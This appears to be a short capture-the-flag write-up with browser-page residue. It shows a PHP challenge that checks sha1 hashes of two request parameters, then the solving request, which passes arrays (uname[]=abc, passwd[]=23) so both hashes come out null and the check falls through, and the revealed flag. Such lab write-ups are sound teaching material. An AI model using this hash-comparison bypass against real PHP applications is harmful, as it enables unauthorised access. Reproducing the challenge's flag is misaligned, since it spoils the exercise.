 114.67.246.176:15156/?id=margin&uname[]=abc
搜索
<?php
highlight_file('flag.php');
$_GET['id'] = urldecode($_GET['id']);
$flag = 'flag{xxxxxxxxxxxxxxxxxx}';
if (isset($_GET['uname']) and isset($_POST['passwd'])) {
    if ($_GET['uname'] == $_POST['passwd'])
        print 'passwd can not be uname.';
    else if (sha1($_GET['uname']) === sha1($_POST['passwd'])&($_GET['id']=='margin'))
        die('Flag: '.$flag);
    else
        print 'sorry!';
}
?> Flag: flag{c7a5eb801fe64a5bc4d26d1a98e94934}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar Max HacKBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://114.67.246.176:15156/?id=margin&uname[]=abc
Split URL
Execute
Post data Referer User Agent Cookies Clear All
passwd[]=23